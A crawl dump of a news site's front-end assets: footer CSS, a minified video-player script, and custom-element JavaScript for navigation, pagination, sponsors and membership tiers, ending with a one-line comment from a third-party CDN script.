/* Styles for mobile */
@media (max-width: 479px) {
    .post-authors {
        margin-top: 14px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/footer.css?v=f5f327f629
body_size: 684
content:
.footer-content {
    border-top: 1px solid var(--text-color);
    padding: 78px 0px;
    display: flex;
}

.footer-description {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    max-width: 450px;
    margin-right: 15vw;
    width: 100%;
}

.footer-logo {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 24px;
}

.footer-logo-image {
    height: calc(45px * var(--logo-scale));
    width: auto;
}

.footer-paragraph-wrapper {
    margin-bottom: 13px;
}

.footer-logo-text {
    font-family: var(--font4);
    line-height: 80%;
    letter-spacing: -0.02em;
    font-size: 56px;
}

.footer-form {
    margin-top: 13px;
}

.footer-form .subscribe-with-alerts {
    max-width: 100% !important;
}

.footer-socials {
    gap: 25px;
    margin-top: 0px;
    flex: unset;
    display: flex !important;
}

.footer-socials a {
    margin-top: 18px;
}

#instagram-footer,
#linkedin-footer,
#pinterest-footer,
#telegram-footer,
#tiktok-footer,
#youtube-footer {
    display: none;
}

.footer-navigation {
    display: none;
    justify-content: space-between;
    flex-wrap: wrap;
    column-gap: 5vw;
    row-gap: 78px;
    flex-grow: 1;
    padding-right: calc(5vw * var(--scale));
    margin-top: 18px;
}

.footer-links-label {
    font-size: 22px;
    font-weight: bold;
    line-height: 100%;
    margin-bottom: 25px;
    text-transform: uppercase;
    font-family: var(--font3);
}

.footer-secondary-links {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    row-gap: 20px;
}

.footer-navigation li {
    list-style-type: none;
    display: flex;
    flex-direction: column;
}

.footer-nav-link {
    line-height: 100%;
}

.footer-bottom {
    padding: 17px 0px;
    font-size: 16px;
    line-height: 150%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-top: 1px solid var(--text-color);
    font-family: var(--font1);
    text-align: center;
    flex-wrap: wrap;
}

/* Styles for extra large desktop */
@media (min-width: 1920px) {
    .footer-navigation {
        max-width: 46%;
        margin-left: auto;
    }
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    .footer-content {
        padding: calc(5.42vw * var(--scale)) 0px;
    }
    
    .footer-description {
        max-width: calc(31.25vw * var(--scale));
    }
    
    .footer-logo {
        margin-bottom: calc(1.67vw * var(--scale));
    }
    
    .footer-logo-image {
        height: calc(3.13vw * var(--scale) * var(--logo-scale));
    }
    
    .footer-paragraph-wrapper {
        margin-bottom: calc(0.9vw * var(--scale));
    }
    
    .footer-logo-text {
        font-size: calc(3.89vw * var(--scale));
    }
    
    .footer-form {
        margin-top: calc(0.9vw * var(--scale));
    }
    
    .footer-socials {
        gap: calc(1.74vw * var(--scale));
        margin-top: 0px;
    }
    
    .footer-socials a {
        margin-top: calc(1.25vw * var(--scale));
    }
    
    .footer-navigation {
        row-gap: calc(5.42vw * var(--scale));
        margin-top: calc(1.25vw * var(--scale));
    }
    
    .footer-links-label {
        font-size: calc(1.53vw * var(--scale));
        margin-bottom: calc(1.74vw * var(--scale));
    }
    
    .footer-secondary-links {
        row-gap: calc(1.39vw * var(--scale));
    }
    
    .footer-bottom {
        padding: calc(1.18vw * var(--scale)) 0px;
        font-size: calc(1.11vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .footer-content {
        flex-direction: column;
        align-items: flex-start;
    }

    .footer-description {
        margin-right: 0px;
        max-width: 90%;
    }
    
    .footer-logo-text {
        font-size: 48px;
    }
    
    .footer-navigation {
        justify-content: flex-start;
        column-gap: 20vw;
        padding-right: 0px;
        margin-top: 78px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    .footer-content {
        padding: 57px 0px;
    }
    
    .footer-description {
        max-width: 100%;
    }
    
    .footer-logo {
        margin-bottom: 18px;
    }
    
    .footer-logo-image {
        height: calc(32px * var(--logo-scale));
    }
    
    .footer-paragraph-wrapper {
        margin-bottom: 10px;
    }
    
    .footer-logo-text {
        font-size: 40px;
    }
    
    .footer-form {
        margin-top: 10px;
    }
    
    .footer-socials {
        gap: 22px;
        margin-top: 0px;
    }
    
    .footer-socials a {
        margin-top: 14px;
    }
    
    .footer-navigation {
        row-gap: 57px;
        margin-top: 57px;
    }
    
    .footer-links-label {
        font-size: 20px;
        margin-bottom: 23px;
    }
    
    .footer-secondary-links {
        row-gap: 18px;
    }
    
    .footer-nav-link {
        font-size: 14px;
    }
    
    .footer-bottom {
        padding: 14px 0px;
        font-size: 14px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.observers.com/public/cards.min.js?v=f5f327f629
body_size: 666
content:
!function(){const e=function(e){const t=e.querySelector(".kg-video-player"),a=e.querySelector(".kg-video-player-container"),i=e.querySelector(".kg-video-play-icon"),o=e.querySelector(".kg-video-pause-icon"),d=e.querySelector(".kg-video-seek-slider"),r=e.querySelector(".kg-video-playback-rate"),s=e.querySelector(".kg-video-mute-icon"),n=e.querySelector(".kg-video-unmute-icon"),l=e.querySelector(".kg-video-volume-slider"),c=e.querySelector("video"),v=e.querySelector(".kg-video-duration"),u=e.querySelector(".kg-video-current-time"),g=e.querySelector(".kg-video-large-play-icon"),m=e.querySelector(".kg-video-overlay");let k=[{rate:.75,label:"0.7×"},{rate:1,label:"1×"},{rate:1.25,label:"1.2×"},{rate:1.75,label:"1.7×"},{rate:2,label:"2×"}],p=null,h=1;c.loop&&(g.classList.add("kg-video-hide-animated"),m.classList.add("kg-video-hide-animated"));const y=()=>{d.value=Math.floor(c.currentTime),u.textContent=f(d.value),t.style.setProperty("--seek-before-width",d.value/d.max*100+"%"),p=requestAnimationFrame(y)},L=e=>{e===d?t.style.setProperty("--seek-before-width",e.value/e.max*100+"%"):t.style.setProperty("--volume-before-width",e.value/e.max*100+"%")},f=e=>{const t=Math.floor(e/60),a=Math.floor(e%60);return`${t}:${a<10?`0${a}`:`${a}`}`},q=()=>{v.textContent=f(c.duration)},S=()=>{d.max=Math.floor(c.duration)},b=()=>{if(c.buffered.length>0){const e=Math.floor(c.buffered.end(c.buffered.length-1));t.style.setProperty("--buffered-width",e/d.max*100+"%")}};c.readyState>0?(q(),S(),b(),c.autoplay&&(p=requestAnimationFrame(y),i.classList.add("kg-video-hide"),o.classList.remove("kg-video-hide")),c.muted&&(n.classList.add("kg-video-hide"),s.classList.remove("kg-video-hide"))):c.addEventListener("loadedmetadata",()=>{q(),S(),b(),c.autoplay&&(p=requestAnimationFrame(y),i.classList.add("kg-video-hide"),o.classList.remove("kg-video-hide")),c.muted&&(n.classList.add("kg-video-hide"),s.classList.remove("kg-video-hide"))}),e.onmouseover=()=>{c.loop||a.classList.remove("kg-video-hide-animated")},e.onmouseleave=()=>{!!(c.currentTime>0&&!c.paused&&!c.ended&&c.readyState>2)&&a.classList.add("kg-video-hide-animated")},e.addEventListener("click",()=>{if(!c.loop){!!(c.currentTime>0&&!c.paused&&!c.ended&&c.readyState>2)?E():P()}}),c.onplay=()=>{g.classList.add("kg-video-hide-animated"),m.classList.add("kg-video-hide-animated"),i.classList.add("kg-video-hide"),o.classList.remove("kg-video-hide")};const P=()=>{g.classList.add("kg-video-hide-animated"),m.classList.add("kg-video-hide-animated"),i.classList.add("kg-video-hide"),o.classList.remove("kg-video-hide"),c.play(),p=requestAnimationFrame(y)},E=()=>{o.classList.add("kg-video-hide"),i.classList.remove("kg-video-hide"),c.pause(),cancelAnimationFrame(p)};g.addEventListener("click",e=>{e.stopPropagation(),P()}),i.addEventListener("click",e=>{e.stopPropagation(),P()}),o.addEventListener("click",e=>{e.stopPropagation(),E()}),s.addEventListener("click",e=>{e.stopPropagation(),s.classList.add("kg-video-hide"),n.classList.remove("kg-video-hide"),c.muted=!1}),n.addEventListener("click",e=>{e.stopPropagation(),n.classList.add("kg-video-hide"),s.classList.remove("kg-video-hide"),c.muted=!0}),r.addEventListener("click",e=>{e.stopPropagation();let t=k[(h+1)%5];h+=1,c.playbackRate=t.rate,r.textContent=t.label}),c.addEventListener("progress",b),d.addEventListener("input",e=>{e.stopPropagation(),L(e.target),u.textContent=f(d.value),c.paused||cancelAnimationFrame(p)}),d.addEventListener("change",e=>{e.stopPropagation(),c.currentTime=d.value,c.paused||requestAnimationFrame(y)}),l.addEventListener("click",e=>{e.stopPropagation()}),d.addEventListener("click",e=>{e.stopPropagation()}),l.addEventListener("input",e=>{e.stopPropagation();const t=e.target.value;L(e.target),c.volume=t/100})},t=function(e){const t=e.querySelector(".kg-video-container"),a=t.querySelector("video");if(t&&a.width&&a.height){const e=(a.height/a.width*100).toFixed(3);t.style.paddingBottom=`${e}%`}},a=document.querySelectorAll(".kg-video-card");for(let i=0;i<a.length;i++)t(a[i]),e(a[i])}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.observers.com/assets/js/custom-elements.js?v=f5f327f629
body_size: 5768
content:
document.addEventListener('DOMContentLoaded', function () {
    if (!customElements.get('custom-header')) {
        customElements.define('custom-header', class CustomHeader extends HTMLElement {
            constructor() {
                super(); 

                this.setSocials(this);
                this.setNavigation(this);
                this.secondLevelMenu();
            }
            
            setSocials(){
                const data = this.querySelector('#socials-info').dataset.urls;
                let splitArray = data.toString().toLowerCase().split(',');

                const keyValuePairs = splitArray.map(item => {
                    const match = item.match(/([^:]+):(.*)/);
                    if (match) {
                      const key = match[1].trim();
                      const value = match[2].trim();
                      return { key, value };
                    }
                    return null;
                  }).filter(item => item !== null);

                keyValuePairs.forEach(el => {
                    let element = this.querySelector(`#${el.key.replace(' ', '')}`)
                    if(!element) return;

                    element.style.display = "flex";
                    element.href = el.value.replace(' ', '');

                    //socials for footer
                    let footerElement = document.querySelector(`#${el.key.replace(' ', '')}-footer`);
                    if(!footerElement) return;

                    footerElement.style.display = "flex";
                    footerElement.href = el.value.replace(' ', '');
                })
            }

            setNavigation(){
                const menuBtn = this.querySelector('.menu-button');
                const menu = this.querySelector('.navbar-links-outer');
                const navbar = this;
                menu.style.transition = 'opacity 0.3s var(--ease-transition)';
            
                menuBtn.addEventListener('click', e => menuHandler(e));
                window.addEventListener('resize', debounce(() => {menuOnResize()}, 100)); //leave at 100, if smaller there is a bug with scrolling to the top
            
                function menuHandler(e){ 
                    if(menu.getAttribute('isopen') == 'true'){
                        closeMenu();
                    }else{
                        openMenu();
                    }
                }
            
                function closeMenu(){
                    enableScrolling();
            
                    if(window.matchMedia('(max-width: 991px)').matches){
                        setTimeout(() => {
                            menu.style.display = 'none';
                            menu.setAttribute("isopen", false);
                        }, 300);
                        menu.style.opacity = '0';
                    }
                
                    menuBtn.querySelector('.first-line').style.position = 'static';
                    menuBtn.querySelector('.first-line').style.transform = 'rotateZ(0deg)';
                    menuBtn.querySelector('.second-line').style.position = 'static';
                    menuBtn.querySelector('.second-line').style.transform = 'rotateZ(0deg)';
                    menuBtn.querySelector('.mobile-line').style.opacity = '1';
                }
                
                function openMenu(){
                    let currentPosition = window.pageYOffset;
                    let announcementBar = document.querySelector('#announcement-bar-root');
                    let announcementBarOffset = 0;

                    if(announcementBar && (currentPosition < announcementBar.offsetHeight)){                    
                        announcementBarOffset = announcementBar.offsetHeight - currentPosition;
                    }

                    disableScrolling();
                    menu.setAttribute("isopen", true);
                
                    menu.style.display = 'flex';
                        setTimeout(() => {
                            menu.style.opacity = '1';
                    }, 10);
                
                    
                    menu.style.height = `calc(100dvh - ${navbar.offsetHeight}px - ${announcementBarOffset}px)`;
                    menuBtn.querySelector('.first-line').style.position = 'absolute';
                    menuBtn.querySelector('.first-line').style.transform = 'rotateZ(-45deg)';
                    menuBtn.querySelector('.second-line').style.position = 'absolute';
                    menuBtn.querySelector('.second-line').style.transform = 'rotateZ(45deg)';
                    menuBtn.querySelector('.mobile-line').style.opacity = '0';
                }
                
                function menuOnResize(){
                    if(window.matchMedia('(max-width: 991px)').matches){
                        menu.classList.remove('desktop-navbar')
                        if(menu.getAttribute('isopen') == 'true'){
                            //disableScrolling();
                        }
                    }else{
                        menu.classList.add('desktop-navbar');
                        enableScrolling();
                    }
                }
            }

            secondLevelMenu(){
                let navArray = [];
                const navbar = this.querySelector('.nav');
                if(navbar){
                    navbar.querySelectorAll('li').forEach(link => {       
                        if (link.dataset.label.charAt(0) === "-") {
                        link.dataset.parent = link.dataset.label.substring(1);                               
                        if(link.dataset.label.includes("--")){
                            var data = link.dataset.parent.split("--")
                            link.dataset.parent = data[0];
                            link.dataset.child = data[1];
                            
                            link.querySelector('.nav-link').innerHTML = link.dataset.child;
                            link.querySelector('.nav-link').setAttribute('tabindex', '0');
                            navArray.push({parent: data[0], child: link});
                        }else{
                            link.querySelector('.nav-link').innerHTML = link.dataset.parent;  
                
                            const anchor = link.querySelector('a');
                            const div = document.createElement('a');
                            const ul = document.createElement('ul');
                            const container = document.createElement('div')
                                
                            div.innerHTML = anchor.innerHTML;
                            div.href = anchor.href;
                            div.classList.add('links-label');
                            div.dataset.label = link.dataset.parent;
                            div.innerHTML += `
                                <svg class="dropdown-arrow-svg" viewBox="0 0 9 5" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M4.09103 3.18205L0.908974 0L0 0.908974L4.09103 5L8.18205 0.908974L7.27243 0L4.09038 3.18205H4.09103Z" fill="var(--text-color)"/>
                                </svg>
                            `
                            anchor.parentNode.replaceChild(div, anchor);
                
                            link.appendChild(container);
                            container.classList.add('secondary-links');
                            container.appendChild(ul)           
                            ul.classList.add('secondary-links-inner');
                
                            //secondary links handler for mobile
                            div.addEventListener('click', e => this.openCloseLinksOnMobile(e, link));
                            window.addEventListener('resize', debounce(() => {this.secondaryLinksOnResize(link)}, 10));
                        }               
                        }
                    })
                
                    //move links
                    navArray.forEach(item => {
                        var secondaryList = document.querySelector(`.nav a.links-label[data-label="${item.parent}"]`).parentNode.querySelector('ul');
                        item.child.querySelector('a').classList.remove('hover-underline');
                        secondaryList.appendChild(item.child);
                    })

                    navbar.style.display = 'flex';
                }
            }

            openCloseLinksOnMobile(e, link){            
                if(window.matchMedia('(max-width: 991px)').matches){
                    e.preventDefault();
                    
                    let container = link.querySelector('.secondary-links');
                    if(container.offsetHeight == 0){
                        container.style.height = 'auto';
                        link.querySelector('.dropdown-arrow-svg').style.transform = "rotateZ(180deg) translateX(-100%)";
                    }else{
                        container.style.height = '0px'
                        link.querySelector('.dropdown-arrow-svg').style.transform = "rotateZ(360deg) translateX(100%)";
                    }
                }
            }
            
            secondaryLinksOnResize(link){
                let container = link.querySelector('.secondary-links');
                if(window.matchMedia('(max-width: 991px)').matches){
                    container.style.height = '0px'
                    link.querySelector('.dropdown-arrow-svg').style.transform = "rotateZ(0deg) translateX(100%)";
                }else{
                    container.style.height = 'auto';
                    link.querySelector('.dropdown-arrow-svg').style.transform = "rotateZ(0deg) translateX(0%)";
                }
            }

        })
    }

    if (!customElements.get('custom-announcement-bar')) {
        customElements.define('custom-announcement-bar', class CustomAnnouncementBar extends HTMLElement {
            constructor() {
                super(); 

                this.barType = this.getAttribute('data-announcement-bar-type');
                this.container = document.querySelector('#announcement-bar-root');

                this.setAnnouncementBar();         
            }

            setAnnouncementBar(){
                if(!this.container || this.barType == "Normal") {
                    this.hideCustomAnnouncementBar();
                    return;
                }

                // Check if children are already present
                if (this.container.children.length > 0) {
                    this.setAnnouncementBarData(this.container.querySelector('.gh-announcement-bar-content'));
                    this.showCustomAnnouncementBar();
                }

                const handleChildChange = (mutationsList, observer) => {
                    for (const mutation of mutationsList) {
                        if (mutation.type === "childList") {
                            // Child elements have been added or removed
                            const numChildren = this.container.children.length;
                            if(numChildren > 0){
                                this.setAnnouncementBarData(this.container.querySelector('.gh-announcement-bar-content'));
                                this.showCustomAnnouncementBar();
                            }
                        }
                    }
                };
                
                const observer = new MutationObserver(handleChildChange);
                const config = { childList: true };
                observer.observe(this.container, config);    
                
            }

            showCustomAnnouncementBar(){             
                this.container.style.display = "none";
                this.style.display = "flex";
            }

            hideCustomAnnouncementBar(){
                if(this.container){
                    this.container.style.display = "block";
                }               
                this.style.display = "none";
            }

            setAnnouncementBarData(text){                 
                switch (this.barType) {
                    case "Moving Several News":
                        let sentences = text.textContent.split('.');
                        let filteredSentences = sentences.filter(sentence => sentence.trim() !== '');

                        this.querySelectorAll('.announcement-text').forEach(item => {
                            item.innerHTML = "";
                            filteredSentences.forEach(sentence => {
                                item.classList.add('slide-animation');
                                item.innerHTML += sentence;
                                item.innerHTML += `
                                    <div class="announcement-circle"></div>
                                `
                            })
                        })
                        break;

                    case "Moving One News":
                        this.querySelectorAll('.announcement-text').forEach(item => {
                            item.classList.add('slide-animation');            
                            item.innerHTML = text.innerHTML;
                        })
                        break;
                    
                    case "Static":
                        this.querySelectorAll('.announcement-text').forEach(item => {
                            item.innerHTML = text.innerHTML;
                            item.classList.remove('slide-animation')
                        })                   
                        break;

                    default:
                        break;
                }          
            }
        })
    }

    if (!customElements.get('custom-pagination')) {
        customElements.define('custom-pagination', class CustomPagination extends HTMLElement {
            constructor() {
                super(); 
                
                this.loadMoreBtn = this.querySelector("#load-more-btn");               
                
                if(this.loadMoreBtn){
                    this.loadMoreBtn.addEventListener("click", () => {
                        this.loadMorePosts();
                    });
                }
            }
    
            loadMorePosts(cleanList = false) {
                let currentPage = parseInt(this.getAttribute("data-current-page"));
                let nextPage = cleanList ? currentPage = 1 : currentPage + 1;
                let startUrl = window.location;

                if(this.getAttribute('data-is-archivepage') == "true"){
                    let tagName = document.querySelector('archive-tags').getAttribute('data-current-tag')
                    tagName == "all-tags" ? startUrl = window.location.origin + "/": startUrl = window.location.origin + `/${tagName}/`
                }
                
                let url = startUrl + `page/${nextPage}/`;

    
                // Make the AJAX request
                fetch(url)
                    .then(response => response.text())
                    .then(data => {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(data, "text/html");
                        let grid = document.querySelector("#pagination-grid");
                        let newPosts = html.querySelector("#pagination-grid").innerHTML;
                        
                        // Append the new posts to the existing ones
                        cleanList ? grid.innerHTML = newPosts : grid.insertAdjacentHTML("beforeend", newPosts);     
                        
                        if(cleanList){
                            let postNumber = html.querySelector('#data-length');
                            if(postNumber){
                                document.querySelector(".archive-grid-article-number").innerHTML = postNumber.getAttribute('data-length');
                            }
                        }
    
                        // Update the "Load more" button attributes
                        this.setAttribute("data-current-page", nextPage);
                        if(this.loadMoreBtn){
                            this.loadMoreBtn.style.display = html.querySelector("#load-more-btn") ? "block" : "none";
                        }
                        
                        lazyLoadImages(grid);
                    })
                    .then(() => {
                        calculateTextHeight();
                    })
                    .catch(error => {
                        console.error("Error loading more posts:", error);
                    });
            }
        })
    }

    if (!customElements.get('archive-tags')) {
        customElements.define('archive-tags', class ArchiveTags extends HTMLElement {
            constructor() {
                super(); 

                this.querySelectorAll('.archive-tag-button').forEach(button => {
                    button.addEventListener('change', this.archiveButtonChange.bind(this))
                })
            }

            archiveButtonChange(e){  
                this.setAttribute('data-current-tag', e.target.id);
                
                // Make the AJAX request
                document.getElementById('custom-pagination').loadMorePosts(true);

                document.querySelector('.archive-grid-title').textContent = e.target.getAttribute('data-name');
            }
        })
    }
    
    if (!customElements.get('featured-tags')) {
        customElements.define('featured-tags', class FeaturedTags extends HTMLElement {
            constructor() {
                super();
    
                this.tagSlugs = this.getAttribute('data-featured-tags');
    
                this.setFeaturedTags()
                    .then(() => {
                        this.setSponsors();
                    });
            }
    
            async setFeaturedTags() {
                let tags = this.tagSlugs.split(',').map(item => item.trim());
                let grid = this.querySelector('.featured-tags-inner');
    
                for (const tag of tags) {
                    await this.fetchAndAppendTag(tag, grid);
                }
    
                document.querySelector('.featured-tags-section').style.display = 'block';
            }
    
            fetchAndAppendTag(tag, grid) {
                return new Promise((resolve, reject) => {
                    let url = window.location.origin + `/${tag}/page/1/`;
    
                    fetch(url)
                        .then(response => response.text())
                        .then(data => {
                            let parser = new DOMParser();
                            let html = parser.parseFromString(data, "text/html");
                            let newPosts = html.querySelector(".articles-grid-section");

                            newPosts.setAttribute('featured-tag-slug', tag);
                            let newHeading = html.querySelector('.text-card-heading');
                            let articleNumber = html.querySelector('.section-heading-article-number');
                            let button = html.querySelector('#homepage-section-heading-button');

                            let gridWrapper = document.createElement('div');
                            gridWrapper. classList.add('grid-wrapper');

                            let sectionHeadingWrapper = document.createElement('div');
                            sectionHeadingWrapper.classList.add('section-heading-wrapper');                         

                            let wideContainer = newPosts.querySelector('.wide-container');
                            wideContainer.classList.add('wide-container-mobile');
                            wideContainer.appendChild(sectionHeadingWrapper);
                            wideContainer.appendChild(gridWrapper);

                            gridWrapper.appendChild(newPosts.querySelector('.pagination-grid'));
    
                            let headingWrapper = document.createElement('div');
                            headingWrapper.classList.add('sponsored-heading');
    
                            newPosts.querySelector('custom-pagination')?.remove();
                            newPosts.querySelector('.articles-grid-section .section-heading-title').textContent = newHeading.textContent;
                            newPosts.querySelector('.section-heading').insertBefore(headingWrapper, newPosts.querySelector('.section-heading').firstChild);
                            sectionHeadingWrapper.appendChild(newPosts.querySelector('.section-heading'));
                            headingWrapper.appendChild(newPosts.querySelector('.articles-grid-section .section-heading-title'));
                            articleNumber.remove();
                            button.classList.remove('hidden');
                            newPosts.querySelector('.pagination-grid').removeAttribute('id');
                            newPosts.querySelector('.section-heading-button')?.removeAttribute('id');

                            newPosts.querySelector('.grid').classList.remove('pagination-grid')
    
                            newPosts.querySelectorAll('.grid-small-card').forEach((card, index) => {
                                if (index > 3) {
                                    card.remove();
                                }
                            });
    
                            lazyLoadImages(newPosts);
    
                            grid.appendChild(newPosts);                          
                            resolve();
                        })
                        .then(() => {
                            calculateTextHeight();
                        })
                        .catch(error => {
                            console.error("Error loading more posts:", error);
                            reject(error);
                        });
                });
            }
    
            setSponsors() {
                fetch(window.location.origin + '/sponsors/')
                    .then(response => response.text())
                    .then(data => {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(data, "text/html");
                        let content = html.querySelector(".sponsors-content");
    
                        content.querySelectorAll('figure').forEach(figure => {
                            var text = figure.querySelector('figcaption').textContent;
    
                            let keyValuePairs = text.split(', ');
    
                            let dataObject = {};
    
                            keyValuePairs.forEach(pair => {
                                const [key, value] = pair.split(': ');
                                dataObject[key] = value;
                            });
    
                            let textSpan = document.createElement('span');
                            textSpan.classList.add('sponsored-text')
                            textSpan.innerHTML = dataObject.text;
    
                            let sponsoredSection = this.querySelector(`.articles-grid-section[featured-tag-slug="${dataObject.slug}"]`);
                            if (!sponsoredSection) return;
    
                            sponsoredSection.querySelector('.sponsored-heading').appendChild(textSpan);
    
                            let imageSpan = document.createElement('a');
                            imageSpan.setAttribute('target', '_blank');
                            imageSpan.href = `${dataObject.url}`;
                            imageSpan.classList.add('sponsored-image');
                            imageSpan.appendChild(figure.querySelector('img'));
                            imageSpan.querySelector('img').style.width = `${dataObject.width}`;
    
                            sponsoredSection.querySelector('.sponsored-heading').appendChild(imageSpan);
                        });
                    })
                    .catch(error => {
                        console.error("Error loading sponsors data:", error);
                    });
            }
        });
    }    

    if (!customElements.get('custom-notifications')) {
        customElements.define('custom-notifications', class CustomNotifications extends HTMLElement {
            constructor() {
                super(); 

                this.setNotification();
            }
    
            setNotification() {
                var action = getParameterByName('action');
                var stripe = getParameterByName('stripe');
                var success = getParameterByName('success');
            
                if(success == null && action == null && stripe == null) return;
        
                var notifications = document.querySelector('.global-notifications');
                if(stripe){
                    notifications.classList.add(`stripe-${stripe}`);
        
                    notifications.addEventListener('animationend', () => {
                        notifications.classList.remove(`stripe-${stripe}`);
                    });
                }else{
                    notifications.classList.add(`${action}-${success}`);
        
                    notifications.addEventListener('animationend', () => {
                        notifications.classList.remove(`${action}-${success}`);
                    });
                }
            }           
        })
    }

    if (!customElements.get('custom-author-data')) {
        customElements.define('custom-author-data', class CustomAuthorData extends HTMLElement {
            constructor() {
                super(); 

                this.container = this;
                this.authorSlug = this.getAttribute('data-author-slug');
                this.setAuthorData();
            }      

            setAuthorData() {
                fetch(window.location.origin + "/" + this.authorSlug)
                    .then(response => response.text())
                    .then(data => {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(data, "text/html");
                        let authorContent = html.querySelector(".post-content");  

                        this.container.appendChild(authorContent);  
                        
                        let div = document.createElement('div');
                        div.classList.add('author-thumbnails');

                        this.container.appendChild(div);

                        this.container.querySelectorAll('figure').forEach(figure => {
                            var text = figure.querySelector('figcaption').textContent;

                            div.appendChild(figure);

                            if(!text) return;
    
                            let keyValuePairs = text.split(', ');
    
                            let dataObject = {};
    
                            keyValuePairs.forEach(pair => {
                                const [key, value] = pair.split(': ');
                                dataObject[key] = value;
                            });

                            figure.style.width = `${dataObject.width}`;
                        })
                        

                    })
                    .catch(error => {
                        console.error("Error loading author data:", error);
                    });
            }
        })
    }

    if (!customElements.get('custom-form')) {
        customElements.define('custom-form', class CustomForm extends HTMLElement {
            constructor() {
                super(); 
    
                const formElement = this.querySelector('form');
                const heading = document.querySelector('.form-page-content h1');
                const description = document.querySelector('.form-page-excerpt');
                const homeButton = document.querySelector('.form-success-button');
                const successHeading = this.querySelector("#form-success-heading-text").getAttribute('data-success-heading');
                const successParagraph = this.querySelector("#form-success-paragraph-text").getAttribute('data-success-paragraph');
                
                let success = false;
                const observer = new MutationObserver(function(mutationsList) {
                for (const mutation of mutationsList) {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
                    const classList = mutation.target.classList;
                    if (classList.contains('success') && !success) {
                        success = true;
                
                        formElement.style.display = "none";
    
                        heading.innerHTML = successHeading;
                        homeButton.style.display = "block";
    
                        description.innerHTML = successParagraph;
                    }
                    }
                }
                });
                
                observer.observe(formElement, { attributes: true });
            }
        })
    }

    if (!customElements.get('custom-membership')) {
        customElements.define('custom-membership', class CustomMembership extends HTMLElement {
            constructor() {
                super(); 

                let currencies = [];
    
                this.querySelectorAll('.membership-button').forEach(button => {
                    button.addEventListener('click', this.tabChange.bind(this))
                })
    
                if(!this.querySelector('.tier-card')){
                    this.remove();
                }

                this.querySelectorAll('.tier-price').forEach(price => {
                    let newText = this.extractCurrency(price.querySelector('.tier-price-span').textContent.toString().trim());

                    price.querySelector('.tier-currency').textContent = newText?.currency;
                    price.querySelector('.tier-price-span').textContent = newText?.stringWithoutCurrency;
                    currencies.push(newText?.currency);
                })

                const currenciesNoEmptyStrings = currencies.filter((str) => str.trim() !== '');

                const cleanedCurrencies = [...new Set(currenciesNoEmptyStrings)];

                this.querySelectorAll('.tier-currency-free').forEach(currency => {
                    
                    cleanedCurrencies.length === 0 ? currency.textContent = "$" : currency.textContent = cleanedCurrencies[0];
                })

                this.style.display = 'block';
            }
    
            tabChange(e) {
                if(e.target.getAttribute('data-inactive') == "true"){
                    e.target.setAttribute('data-inactive', "false");
                    let name = e.target.getAttribute('data-tab')
                    this.querySelector(`.membership-tiers[data-tab-content=${name}]`).setAttribute('data-inactive', "false")
            
                    let oposite;
                    name == "yearly" ? oposite = "monthly" : oposite = "yearly"
            
                    this.querySelector(`.membership-button[data-tab=${oposite}]`).setAttribute('data-inactive', "true");
                    this.querySelector(`.membership-tiers[data-tab-content=${oposite}]`).setAttribute('data-inactive', "true")
                }   
            }

            extractCurrency(inputString) {
                const regex = /^(.*?)(?=\d)/;
                const match = inputString.match(regex);

                if (match) {
                    const currency = match[1];
                    const stringWithoutCurrency = inputString.replace(currency, '');

                    return { currency, stringWithoutCurrency };
                }
                return null;
            }
        })
    }

    if (!customElements.get('custom-footer')) {
        customElements.define('custom-footer', class CustomFooter extends HTMLElement {
            constructor() {
                super(); 
                
                this.secondLevelFooter(this);
            }  
            
            secondLevelFooter(){
                let navArray = [];
                const footerNav = document.querySelector('.footer-nav');
                if(footerNav){
                    footerNav.querySelectorAll('li').forEach(link => {         
                        if (link.dataset.label.charAt(0) === "-") {
                
                            link.dataset.parent = link.dataset.label.substring(1);
                            if(link.dataset.label.includes("--")){
                                var data = link.dataset.parent.split("--")
                                link.dataset.parent = data[0];
                                link.dataset.child = data[1];
                                
                                link.querySelector('.footer-nav-link').innerHTML = link.dataset.child;
                                navArray.push({parent: data[0], child: link});
                                }
                                else{
                                link.querySelector('.footer-nav-link').innerHTML = link.dataset.parent;  
                
                                const anchor = link.querySelector('a');
                                const div = document.createElement('div');
                                const ul = document.createElement('ul');
                                const groupUl = document.createElement('ul')
                
                
                                div.innerHTML = anchor.innerHTML;
                                div.classList.add('footer-links-label')
                                groupUl.classList.add('footer-links-group')
                                div.dataset.label = link.dataset.parent;
                                anchor.parentNode.replaceChild(div, anchor);
                
                                link.appendChild(ul);
                                ul.classList.add('footer-secondary-links');
                
                                
                                document.querySelector('.footer-navigation').appendChild(groupUl)
                                groupUl.appendChild(link)
                            }    
                        }else {
                            document.querySelector('.footer-normal-links').appendChild(link)
                        }
                    })

                    //move links
                    navArray.forEach(item => {
                        var secondaryList = this.querySelector(`div.footer-links-label[data-label="${item.parent}"]`).parentNode.querySelector('ul');
                        secondaryList.appendChild(item.child)
                    })

                    if(footerNav.children.length === 0){
                        footerNav.remove();
                    }
                    
                    if(document.querySelector('.footer-normal-links').children.length === 0){
                        document.querySelector('.footer-normal-links-group').remove();
                    }

                    this.querySelector('.footer-navigation').style.display = 'flex';
                }
            }
        })
    }
})

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_2.js
body_size: 480
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
